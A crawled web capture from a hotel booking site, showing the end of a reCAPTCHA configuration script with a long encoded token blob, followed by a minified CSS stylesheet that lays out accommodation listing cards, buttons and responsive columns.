wsw4hYwpwFwoXCsA/Dq8KxFcKnw4wcVh48KMOBYMKDC0LCkVRRw4UbZEZNw7PClsKEe3zCo1bCt8KSI0TDpsOvRihyO8K+w63Cmn5/w7LDmsKtw6zCnX0JS8OKTxM5ciMLw5ICa0R/WcKtw5sTECt5cFTChsK4w5PCmcK4wrh1fhQCw5TCkybCuwDDhsOTw7wmFcO6P29Tw5tGE8K+wp0YNMOLw78FwpvDgXzCncOwE8OxS8OdQsORecOGW8KhwpcoTlHDiyvDrFsEwohLwqQBD2wgHMKlN8OiF8OuUsK/YMOIwqbDgnTCg8Krw64UFsOWacKewo4uAsKtaMOOwqnDqT0ewrAebwXCgMKrTcOwT8OBwrZcwqbCicOKPgRIcsKYI8Kac8KOMQhDMMKEw6DCoTrDosOZwp8kO8K+PQAUacOPwpLCmMOYR8O/w5tDU8ONw5MgT3HDjgjDtsOVwohJaMKrw7UTPx1FwrgRHMOGB8OGw6YLJ8KQCjIrw47CpcObwolow4zCnMK/CkvDpUvCvGoRPsKpw6QjwpjCulI6FFk/LjspwoIdPkhTOMKgaHw0KVXDkMKZLsKKwrjDssOSw5nDkR5/A8KIwoHDlDZFJcO3w6tcCnLCqi1SX29pw53Dl8Ozwo3Dv07DiixFEsKLeldLwqTDjAd+w7fDuEPDs3FIwoDDsTITGQnDpGNrw7/DmWXCn8KGwrchXsKNwq9rPCnDgR3DrUx3cMOrw7AydsOfPTxKGjF+MDbCjUlEOcO+TcO2wrUFEWgMwoAdwo3CuyZsCcOJU8K5fCnDtg9lVMOkw7/DhsOLM8OTw69fw67DmyAWMA81CsO0EFzCpMOUw60GN8Kgwq4zEV0jw7XDl8ORwojCocKuEcKpw54JUcOYwqLDn0rCkMKAC8K7w7wNwrrDuBJhMhPDlMK4SxV1McKTXxluQxbDqC/[base64]/w5kDw4nCmsK3IQVVK2zDvFkZw4TDvTEYwozDl8OIE8KDBDrCq8OndkXCrEoKUWrDsMK3w44gTsOFwo02w4lNwrkuw5nDjcOQacO3wroFw7h2csOqPcKEw4HDrsKwPUlXw5bCp0Q6aW1STMKpMjB1wr/Du2DCtC1aY8KjT8K+agbCt0rDtMOYw43CoMOcw5AkLn/CqxhewrQ/VA0hF8KMIGNjEl3CvhhLY3N2YH1PWG1AEwbDqjopS8KowqRyw5fCpcOtJMKgw787w4Real7CssOuwoAGNVLCpBdTworCssKYEcO0w5dFGsKww4rDjsOOwqDCgjjCvMOawpsOREDCn8K3VMODWMO/fwYUPCdrKwzCiMKnw7rCqE3DosKNwoNNVsK+wrNaDMOoS8OoBsKgJhbDjmnDnMKUMzDDgsKxLxUiXMKPcUlCS8OqPHvDo8K0w7oPw7fCl8KTwpUzwrUawqPDj1fDqWzCisKqMMK2CzvChMKwAV/DssKXEcOFw44dwqV+eUIww4gGNyTCr8K9w6TDo3JhwoIEdMODIcOLasKVwpkkVVRRw6PCkMKEXMK/[base64]/[base64]/DjxfDkD7DtBh1K8K7DBnCoBLCjCHDrMOvw6Yrw7vCosOGLn3DrTpGw5lFVcKZMG3DqyoteGnDlsKIYFNGwqFrw5RmwokuwoprWMO2J8OEw54xwqEILMKPWMO1wrlIw7/DlHJxwr5Qwp/Ds8Kqw7rDlDNdw4zCu8OBLsKGw6vCi8O8w4QdbhUdAsO5TMOAbC8mwpU+I8Oiwq/DvTsxGB/Ct8OiwrNnHsK7fA3DjcKlT19Kwp4ow7bDqEjDlWdsBknCusO/OMOdwqtbQSJFNjwNYMKsw591NsKFMsKHTWZFw6/DncK0wqkeEV3CsAzCqcK0HDxhbMKbOzzCsVHCnWdWTx8Twq/ChsO6wqTDhiXCp8ObwpAte8Kaw4LCl0TCgsKCYcKbw4oDEMKFwpfDm37DpxDCtsKWwqvCpznDgsKoE8Omw7DDlEoUIcKcwqNNVMKaQAFiYsKcw5Qjw6Ffw6/[base64]/[base64]/KmvCrMOewporw5Zaw4Iaw5kHw6XDsHbCgMKiw6DDhMKmw6bDtcOQw6otwoXCkTvDvlwzwr/DjH7CqMOmBDlBdBXDkADCpW4iNHBlw6zCvsKLw7PDpMK+c8OyIBo5w4Fyw5xNw6/DqMKIw4d2LsO9awk0O8Omw5xrw7AjPiR3w64rSMO+w7Y+wpPCt8KBw60zwqHDjMOpe8OMLMOoQsKYw53DhcO0wrY+ZTAAdEI1OcK2w6bDg8KEwqTCp8OFw5VvwpE1Z3cfXWvCkCtbw7otO8OPwrDChG/Do8KZRQPCpcK1wqvDhsKGE8O5w53DgcOXwq/Con7CgU02wqHCrMKLwrMtw6Zrw6zDrsOhwqcfccKCb8OvecKSwpbDv3k0HGUCw6nCrGkewrfCmsOjw6tkGcO6w5Ntw6/CpcKLwplJwqgoNgNFCcKIw60dwphZRBPDucOYOhUUwqoKF2bClcOHw5xnVMKtwpXDlkUXwpRqw6nChGvDnlJiwobDoTcyGnhlXmpABMOWwrcPwq0oUcOawogxw4VoJB7CkMKIw71AwphUEsOow5/DtCAVw73DkiLDmz97ZHQpw4IiRMK/KMKlw4cfw58NMcKjw5zCvH/DhB3CkcO1w6bCn8OldiLDqwHCtWZcwo4IwoJhCA5hwoDDuMKZOlNOY8Kjw4RHNjkIwphIDBrCml9xfMOgwoxrwplnPcO+XMKyUDsdwo/ChkJ1FQgdfsO5w6MRW8KWw5DCnnEWwrvCgMObw4xUw5ZPwpDCisKmwrXCkcODMErDmsKTwpdmwoVGw6xVw7Ilf8K7QMOAw6oRw6UyOSvCgEzCrsKPE8O+Sz8awq0aTsOQSifCihADYcO7fMKDbcKjWcKpw4zDhMONw4rCtMKEIcKOVsKVw6nDtFIsw6fCgC/CrcK3XUDCr1ULasO5WsOCwqzChiUKVsKxKMOZwrlQS8OlXREsWDrClgYVwrrDvMKjw6o+w500EmFMHRTCmUjCo8Kbw6YbWWpFwpfDpA/Dp39Aazg8WcO3wp9kCAt4IMOiw6nChsO7WMK+wrtQGURDIcOdw6A3NsOvw7jDksO8I8OoCABewrHDrlfDkcOjLgTDtsOGcEF+w7nDsVHDpUPDsHkKw4BrwqI4w4ddwpbCnFrClA3DhyNlw5sbwr06w6LDgcKQwqbCnsO/HmTCucOwXy8tw4V/wqNIwpZ9w6oNMFNbw7LDjMOJw5DCpcKewoA8KktwwogDfFDDoMOdwq/Co8KKwq0Jw4sNPFZQLSJwa1dqw4BRwo7CusKdwonCoBfDlcK4wr/[base64]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[base64]/CtcKEQcOwwpLDq0sBwoHDoMOBNjkEacOCNH8VV8OzODbCncK/wobDqW1eaBIQw6LDncKaw6xtw67CnXLCoTl5w6HCowt+wrkIUzAwQljDicKbw5PCssK8w54JGjPCg35NwpRZD8KJM8KGwpPClxMEcjnCtW/DumpKw6wyw63DhQh4dzlQBMKSwpBgw7Z6wrEww6nCoA7DuAjDm8KfwqXCrE86UsKgw4zDmRd+McOWw5zDt8OKw77DqGXDplRaWMK4OMKlOMOWw5/DmcK5Jz9awoLClMOJKW4ON8K/JHbCkGIXw5lUX1QzVMOSS0bCiW3CkMOoFMO5ZQbCrHIrcsKUVsKQw5zCvHpRccOqwrrCg8K7w5/Duj5Ew5slEsKLw7IdGE/DhT9rAURhw4gvwrA7ZMKJLxt/MMKyN2LCklAZesKFw45xw5/[base64]/wok2w4LDiMK3KXzCik/[base64]/[base64]/Ch8K8eBttaC7Dr8Knwr1/HGEKw7rDn10pGsK2wrIoUcKsHEjCvTrCuGbDmkQ3CTXDusKywrBXGMO3EzDCp8KRHWtgw47DuMKBw7DDmWDDgERrw4ArbcKEOsORfQARwp7CnSbDv8OaDkzDrmlXw7DDocO9wpcAJ8K/RETCq8OpTEDCkTRaAsO4e8Kbw4jCgMOAU8K6G8OaU0N0wqDDicKXwp3DtMKLOijDvcKlw5l8PMKww5nDqcK1w4FJFBDCqcKTDRIMVAXDhcOxw4PCiMK8YG0sacOpNsOKwoZfwogee3TCs8Otwr47wqnCrGbDkknDscKNUMKWTB0zIsKFwp0/wpjDnDLDiMK0cMKAQCnDoMO/[base64]/ClMOHwqLDmwnDrMOnJEUhwqBDw7ojdcKOwo5RVRvCrTRiw5MFRcKnY2TCtmDCmRHCtgVPIMK/a8K+W8OWecODTcKBwpAUGUgrPWPCjsKtbW/DmcKNw6nDhxPCmMOXw5hPRg/[base64]/Ci3xbw4sKwp7CiMKBVh3DiMK+wrHCpkLDtidiw6fCksKxCsKiw5PCucKKw4lAwrJ/[base64]/CjAvChnkEw53DgDrDuiVCwr7CuRMow5plQTNCw7Bcw64IDxzDgxvCpcO+w47CgF/DqcKXbsOLXVRVNMOWGsO4w6XCtiDCo8O3ZcKYNyHDhcKzwqbDrcK2UxTCjcOjXcKywrNbwqDDucOowrPCmsOsCBzCk1/[base64]/DtmVbZiYaScOuSxseehfCkMKUY0UIR8OxO8OAwr4Ow4poVsKjRkIowrXCkcKKKzbDm8OLKMK6w6hRw6AqYgJxwrDCmC3DrzNgw753w4IdBsKswqlKcXTChcK7fHoKw7TDjsOcw6vDlMOmwobDpHXDpU/Cm1HDgTfDisOvfTPCiWUwW8KpwoVlwqvCpEXCkcOnC0TDkGnDnMOfZsOeK8KDwr3CtVsdw6sjwohACcKww4sLwrHDvTbDv8K1EXfClwc1V8OpLmbDpCQTG3trbsKfwpbCkMOew7N/KlnCssKOb2RSwrcwEljDjVLCocKLZsKZGcOhBsKSw7XCiE7DmXzCvsKSw4drw5RmFMKswqjCpi3DqWTDnlvDiGHDkwbCtWTDnH4EAV/CoxYUYw9cKMKnUjXDncOOwqrDosKBwr5Bw5oow6jDok7CgHt2acKHI0sBbwzCkMOZVi3DjMOqw67DqShnfHnCgMKmw6B/ccOZw4MBw6YrecOfVyh4NsOTw5Q2WnZPw6sQdsOtwrExwqB7EsOqTRrDjcKZw6Yfw4rCm8OJCcKqw7QWR8KUQlbDuX/[base64]/N0HCuzpBQsOPcADDgcKsecKGwqcgGHfDmcOGe17ClcKBC1hzPcKbDcKgAcKlw6XCn8Oiw5RXXMOHGcKOw6RZLVHDt8K/[base64]/DqcOsJsOEw48DBcO1w5PCmRtZPgA7woUVdk3DlHhzw7rCvsKCwp8kwoTDicKRwpjCuMKaMV/CinTCgQrDosK8wr5oOMKcUsO+w7A6YArCvjTCq3xvwpZjNQDDhsKMw6LDvTAtJi0ewplvwoYlwp5ODGjCoWDCoAQ1wop/[base64]/Cv8OFw5sIwqjChmsMZBXClHXDtMKsw63CgMKaF8Kow4pXGsOZw7XCosOyXzDDtVLCvXVlwpTDhT/Ch8KhCjFKJl3ChMKCR8KhT1jCnDfChcO0wpwRwqPDswPDpGNgw67DojrCrT3DjsOBcsKwwovDkHsyPGPDokcDJcOnOsOWSXcQAkHDnlYEY37CkGQ5w7ZVw5DCmcOKTMKuwpXCr8Omw4nCjHBDcMO0ZEXDtDMhw7/DmMKwWkdYQ8ODwpRkwrIvCijCncKWUcK/aWjCimrDhcK2w4BhJnEWcFJdw5hcwpZpwpzDgcKgw4TClRXDrAJdVcOew40qMhPDosOpwpdpFyhFwrYMWcKLSyXCrCkjw4bDmy3CvUg4eUwCFifDsSQdwp3Du8O1IkxNEsKbw7lISMKUwrfCikIISXYiDcKQasOzwpDCnsKUw5UIwq/CnQ/DlcKPwokFw7N+w7AtRWzDk3IJw4DCrE3Ds8KMEcKYwpQ3wpnCi8KSYcO2TMKlwp0mVGrCpDpRJsKzdsO7AsK7w7IsJW/Cg8OOZsKfw7/Dv8OiwrksCQ9YwoPCssK7JMOJwqkQZRzDlB/ChcOHc8OAAW0kw6rDusKQw40VacO5woZnGcOqw61NCsKAw6lCTMOPdXBvwrsbw4TDgsKpwpLCmMOpTMOZwrzDm3Jnw5DCoU/ClMKOU8KgNsO/wrEeLcK+HcK6w6wES8OIw5DCqsKqSWodw7RyKcOzwophw7FkwrDClTDDhnfDt8Kzw6LDmcKQwrLCm3/[base64]/CtcOfw5XDi8K5w4skZAQWOsKPFXYQw63CksOVLcOCecOwNMKVwrDChwQEfsO7LMO6w7Z/w7rDoG3DjBTDkcO9wpnCqj1AIsKhOmxLDh7CosOKwr8Iw7fClMKAIFTCoDgdI8O2w4Vfw7k6wplkwoPDp8KlYU3DrMKQwrTCtBPCi8KnQ8OxwrVvw6XCu2bCtsKWdMKmeFFbPsK5wpXDsGJlbcKBTcOmwol7RcO0C1IRGsOvLMO5w5TDnn1gDEcow5XDv8K/cnbCrcKnw7HDlj7Cp3bDrSXCsmwOw5zCncKsw7XDlXg8W2V/wqhWV8OQwohXwqvCpAPDihXCvltDWXnCvsK/[base64]/[base64]/[base64]/[base64]/DvsKswp8QPEbCuBZNw74zwprClggNTcOvPXRqw7IxK8KFwrUkwrVOQsOtbsO2w7VcUwfDuEXDqcKFM8ObK8KMLcK+w6jChcK1woIcw5nDqU0Zw67CkQ7DqFsQw7ZKNMKLGQDCgMO/wobDiMOwesOcCMKQFFgrw6towqxTDMOJw7DDhGXDvXsHMcKeBcOjwqnCt8KNwqnCp8Olwq3Cs8KBdsOpGQ40CcKDLXbCl8Oxw7YMRB0RDUbDssK1w4nCggVAw7ZLw68NfALDlcOtw5XCpcOPwqFCLcKdwonDhzHDl8K1BhYrwr/DoWAlXcO1w7VIw4JhTMKFeVpvX1E6w7pvwp3DvwAlw6HDisK6IHzCm8Kow7XDs8KBwpjChcOlw5Z1wrNlw6jDvmlmwrbDmXBFw6fDmsO7wok4w4/DlR0iwqzCjm/CgcKMwokFw5E1A8O2AHFzwpzDh0/CjXXDtnrDpFPCp8KkE1lAwq8fw4PCgkTDisO2w5IEwp1qJsOBwpjDnMKDwqLClzIzwqfCtMOiHF1BwoLCry5ja1dSw6nCkUs1G1LClzvCpmLDm8OBwp/Dim/DjHLDnsKDLFRTwrrDosKKwqTDhMONJMKcwrNzaHzDl3sSwqjDqHcEVMKWCcKVRwLDv8OdfsO+dMKjwqpAwpLClQXCrsKQV8KCPsO8wqoOFMKiw4h/wprDncOmI3diU8Kiw5AzcMKFKz/DgcO3w6t2ScO5wprCpyDCslphwpF7w7R/X8KcL8KCPxXChkdcSsO/wozDmcKZwrDDtcKmw5LCmw7DsmfCjsKjw6/CnMKDw7fCuijDgMKCBsKBdCfCjcO0wrbCrcOIw7DChcKGwp4Id8Kawqx3UFQNwqouwoEmBcK8w5fDsEHDlcOmw5fCkMOMNW50wokBwp3CsMKqw6cVNcK9EXjDjsO8wprChMOkwovCoQ/DtirCg8Oiw63DhMOPw5wEwokEEMO0woMDwqJ3WcKdwpwRXMKyw6tBc8KSwoVbw7p2w6nCuR/DuD7Cpm/Cu8OLJ8Kaw5YJwo3CrsKnFcOPXg40CMK3AS15asOvZsKRUcKuPMOfwp7CtkfDs8Kgw6HCqxrDjTRaUR3ChiwVw7k1w5U6wo3Ch1jDqBDDtsKnRQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcjZbchAAAAANSkOFjRsAp_p5x3CUdBqU4QYEG9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,436],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://deltaso1850.gr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lyO+8FulsxjTBNzvdZzB1rXQxnNwVukG70qIvRkYK70\\u003d\x22,0,0,null,1,1769827465600,0,0,[166],null,[185,34],\x22RC-DU0LfCESsmPdxQ\x22,null,null,null,null,null,\x220dAFcWeA62QYjexDDxIJeOQk1KYA-pu6cTArXQApIa_w535E-65qUmjORZndlJTJvH7O4ybo2gBVkYxxySC1JlImAQtfniu28wUA\x22,1769910265474]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://deltaso1850.gr/wp-content/cache/wpfc-minified/jr5oytzz/8in9f.css
body_size: 8642
content:
.shb-clearfix {
zoom: 1;
}
.shb-clearfix:before, .shb-clearfix:after {
content: "";
display: table;
}
.shb-clearfix:after {
clear: both;
}
.shb-clearboth {
clear: both;
} .shb-accommodation-listing-style-1 .shb-accommodation-listing-item {
float: left;
}
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-image {
max-width: 100%;
display: block;
}
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item h3 {
font-size: 20px;
padding: 30px 30px;
margin: 0;
border-bottom: #dedede 1px solid;
}
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper {
border: #dedede 1px solid;
background: #fff;
}
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description {
padding: 30px 30px;
}
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description ul {
margin: 0;
}
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description ul li {
color: #181b20;
font-size: 15px;
margin: 0 0 20px 0;
border: none;
padding: 0;
}
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description ul li:before {
display: none;
}
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description ul li span {
color: #656a70;
}
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description ul li i {
font-size: 17px;
color: #b99470;
margin: 0 10px 0 0;
}
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description .shb-accommodation-listing-button1 {
background: #b99470;
color: #fff;
font-size: 14px;
font-weight: 500;
padding: 18px 30px;
display: inline-block;
float: left;
margin: 15px 0 0 0;
}
@media only screen and (max-width: 1000px) { 
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description .shb-accommodation-listing-button1 {
padding: 18px 15px;
}
}
@media only screen and (max-width: 768px) { 
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description .shb-accommodation-listing-button1 {
padding: 18px 30px;
}
}
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description .shb-accommodation-listing-button2 {
font-size: 15px;
float: right;
padding: 18px 0;
margin: 15px 0 0 0;
}
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description .shb-accommodation-listing-button2 i {
font-size: 12.5px;
margin: 0 0 0 6px;
}
@media only screen and (max-width: 500px) {
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description .shb-accommodation-listing-button2 {
float: none;
display: block;
}	
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description .shb-accommodation-listing-button1 {
float: none;
display: block;
}
} .shb-accommodation-listing-style-1.shb-accommodation-listing-style-1-columns-2 .shb-accommodation-listing-item {
width: calc(50% - 15px);
margin: 0 30px 30px 0;
}
.shb-accommodation-listing-style-1.shb-accommodation-listing-style-1-columns-2 .shb-accommodation-listing-item:nth-child(2n) {
margin: 0 0 30px 0;
}
@media only screen and (max-width: 768px) { 
.shb-accommodation-listing-style-1.shb-accommodation-listing-style-1-columns-2 .shb-accommodation-listing-item {
width: 100%;
margin: 0 0 30px 0;
}
} .shb-accommodation-listing-style-1.shb-accommodation-listing-style-1-columns-3 .shb-accommodation-listing-item {
width: calc(33.33% - 20px);
margin: 0 30px 30px 0;
}
.shb-accommodation-listing-style-1.shb-accommodation-listing-style-1-columns-3 .shb-accommodation-listing-item:nth-child(3n) {
margin: 0 0 30px 0;
}
@media only screen and (max-width: 1300px) { 
.shb-accommodation-listing-style-1.shb-accommodation-listing-style-1-columns-3 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description .shb-accommodation-listing-button2 {
display: none;
}
}
@media only screen and (max-width: 900px) { 
.shb-accommodation-listing-style-1.shb-accommodation-listing-style-1-columns-3 .shb-accommodation-listing-item {
width: 100%;
margin: 0 0 30px 0;
}
} .shb-accommodation-listing-filter-sorting {
margin: 0 0 40px 0;
}
.shb-accommodation-listing-filter-sorting .shb-accommodation-listing-filter {
float: left;
}
.shb-accommodation-listing-filter-sorting .shb-accommodation-listing-filter p {
float: left;
margin: 0;
}
.shb-accommodation-listing-filter-sorting .shb-accommodation-listing-filter ul {
float: left;
margin: 0;
}
.shb-accommodation-listing-filter-sorting .shb-accommodation-listing-filter ul li {
float: left;
line-height: 180%;
font-size: 15px;
border-right: #dedede 1px solid;
padding: 0 10px;
border-bottom: none;
}
.shb-accommodation-listing-filter-sorting .shb-accommodation-listing-filter ul li:before {
display: none;
}
.shb-accommodation-listing-filter-sorting .shb-accommodation-listing-filter ul li:last-child{
border-right: none;
}
.shb-accommodation-listing-filter-sorting .shb-accommodation-listing-filter .shb-filter-current a {
color: #656a70;
}
.shb-accommodation-listing-filter-sorting .shb-accommodation-listing-sorting {
float: right;
position: relative;
}
@media only screen and (max-width: 500px) { 
.shb-accommodation-listing-filter-sorting .shb-accommodation-listing-filter {
float: none;
}
.shb-accommodation-listing-filter-sorting .shb-accommodation-listing-sorting {
float: none;
max-width: 100%;
border: #dedede 1px solid;
padding: 5px;
margin: 15px 0 0 0;
}
body .shb-accommodation-listing-filter-sorting .shb-accommodation-listing-sorting select {
text-align: left;
}
body .shb-accommodation-listing-filter-sorting .shb-accommodation-listing-sorting i {
margin: 0;
right: 8px;
top: 12px;
}
}
.shb-accommodation-listing-filter-sorting .shb-accommodation-listing-sorting select {
border: none;
padding: 0 14px 0 0;
line-height: 180%;
width: auto;
z-index: 99;
background: transparent;
position: relative;
text-align: right;
font-size: 15px;
color: #181b20;
}
.shb-accommodation-listing-filter-sorting .shb-accommodation-listing-sorting i {
font-size: 12.5px;
margin: 8px 0 0 0;
position: absolute;
right: 0;
top: 0;
z-index: 9;
} .shb-accommodation-listing-style-2 .shb-accommodation-listing-item {
float: left;
}
.shb-accommodation-listing-style-2 .shb-accommodation-listing-item .shb-accommodation-listing-image {
position: relative;
}
.shb-accommodation-listing-style-2 .shb-accommodation-listing-item .shb-accommodation-listing-image img {
max-width: 100%;
}
.shb-accommodation-listing-style-2 .shb-accommodation-listing-item .shb-accommodation-listing-image .shb-accommodation-listing-button1 {
position: absolute;
top: 0;
right: 0;
background: #b99470;
color: #fff;
font-size: 14px;
font-weight: 500;
padding: 18px 20px;
display: inline-block;
z-index: 99;
}
.shb-accommodation-listing-style-2 .shb-accommodation-listing-item h3 {
font-size: 20px;
border-bottom: #dedede 1px solid;
padding: 22px 0 12px 0;
margin: 0 0 12px 0;
}
.shb-accommodation-listing-style-2 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description ul li {
color: #181b20;
font-size: 15px;
margin: 0 20px 15px 0;
padding: 0;
border: none;
float: left;
}
.single-shb_accommodation .shb-accommodation-listing-style-2 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description ul li:nth-child(3n) {
display: none;
}
.shb-accommodation-listing-style-2 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description ul li:before {
display: none;
}
.shb-accommodation-listing-style-2 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description ul li span {
color: #656a70;
}
.shb-accommodation-listing-style-2 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description ul li i {
font-size: 17px;
color: #b99470;
margin: 0 10px 0 0;
} .shb-accommodation-listing-style-2.shb-accommodation-listing-style-2-columns-2 .shb-accommodation-listing-item {
width: calc(50% - 15px);
margin: 0 30px 40px 0;
}
.shb-accommodation-listing-style-2.shb-accommodation-listing-style-2-columns-2 .shb-accommodation-listing-item:nth-child(2n) {
margin: 0 0 40px 0;
}
@media only screen and (max-width: 768px) { 
.shb-accommodation-listing-style-2.shb-accommodation-listing-style-2-columns-2 .shb-accommodation-listing-item {
width: 100%;
margin: 0 0 40px 0;
}
} .shb-accommodation-listing-style-2.shb-accommodation-listing-style-2-columns-3 .shb-accommodation-listing-item {
width: calc(33.33% - 20px);
margin: 0 30px 40px 0;
}
.shb-accommodation-listing-style-2.shb-accommodation-listing-style-2-columns-3 .shb-accommodation-listing-item:nth-child(3n) {
margin: 0 0 40px 0;
}
@media only screen and (max-width: 768px) { 
.shb-accommodation-listing-style-2.shb-accommodation-listing-style-2-columns-3 .shb-accommodation-listing-item {
width: 100%;
margin: 0 0 40px 0;
}
} .shb-accommodation-listing-style-3 .shb-accommodation-listing-item {
float: left;
}
.shb-accommodation-listing-style-3 .shb-accommodation-listing-item .shb-accommodation-listing-image {
position: relative;
}
.shb-accommodation-listing-style-3 .shb-accommodation-listing-item .shb-accommodation-listing-image .shb-accommodation-listing-description-wrapper {
position: absolute;
bottom: 0px;
left: 0px;
width: 100%;
background: linear-gradient(to bottom, transparent, #2c2c2c);
padding: 0px 25px 25px 25px;
}
.shb-accommodation-listing-style-3 .shb-accommodation-listing-item .shb-accommodation-listing-image img {
max-width: 100%;
}
.shb-accommodation-listing-style-3 .shb-accommodation-listing-item .shb-accommodation-listing-image .shb-accommodation-listing-button1 {
background: #b99470;
color: #fff;
font-size: 14px;
font-weight: 500;
padding: 18px 20px;
display: inline-block;
}
.shb-accommodation-listing-style-3 .shb-accommodation-listing-item h3 {
font-size: 20px;
padding: 22px 0 20px 0;
margin: 0 15px 0 0;
display: inline-block;
}
